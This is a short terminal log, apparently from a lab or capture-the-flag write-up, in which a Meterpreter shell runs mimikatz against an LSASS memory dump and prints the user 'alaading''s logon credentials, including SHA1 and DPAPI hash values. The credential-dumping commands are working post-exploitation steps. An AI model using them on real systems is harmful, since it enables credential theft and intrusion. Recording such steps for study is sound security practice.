 meterpreter > shell
Process 4108 created.
Channel 6 created.
Microsoft Windows [Version 10.0.17763.5329]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Users\Public>.\mimikatz.exe
.\mimikatz.exe

  .#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/

mimikatz # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'

mimikatz # sekurlsa::logonpasswords
Opening : 'lsass.dmp' file for minidump...

Authentication Id : 0 ; 30064075 (00000000:01cabdcb)
Session           : Interactive from 0
User Name         : alaading
Domain            : POV
Logon Server      : POV
Logon Time        : 2/24/2024 10:33:47 AM
SID               : S-1-5-21-2506154456-4081221362-271687478-1001
        msv :
         [00000003] Primary
         * Username : alaading
         * Domain   : POV
         * NTLM     :
         * SHA1     : 3a8ce69bc0855496a9871aac1d4ba661a8fa0636
         * DPAPI    : 3a8ce69bc0855496a9871aac1d4ba661
        tspkg :
        wdigest :
         * Username : alaading
         * Domain   : POV
         * Password : (null)
        kerberos :
         * Username : alaading
         * Domain   : POV
         * Password : (null)
        ssp :
        credman :